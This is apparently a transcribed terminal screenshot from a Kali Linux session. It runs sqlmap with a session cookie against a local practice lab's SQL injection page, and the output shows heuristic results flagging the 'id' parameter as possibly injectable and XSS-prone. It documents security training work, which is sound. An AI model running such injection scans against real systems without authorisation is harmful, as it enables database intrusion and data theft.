 kali@quiloc: ~
File Actions Edit View Help
┌──(kali㉿quiloc)-[~]
└─$ sqlmap -u "http://localhost/vulnerabilities/sqli/?id=1&Submit=Submit" --c
ookie="security=low; PHPSESSID=s1ck57md56ik6d1g0h2arl1kj4" --batch
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 02:49:47 /2025-04-18/
[02:49:47] [INFO] testing connection to the target URL
[02:49:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[02:49:48] [INFO] testing if the target URL content is stable
[02:49:48] [INFO] target URL content is stable
[02:49:48] [INFO] testing if GET parameter 'id' is dynamic
[02:49:48] [WARNING] GET parameter 'id' does not appear to be dynamic
[02:49:48] [INFO] heuristic (basic) test shows that GET parameter 'id' might
be injectable (possible DBMS: 'MySQL')
[02:49:48] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be
vulnerable to cross-site scripting (XSS) attacks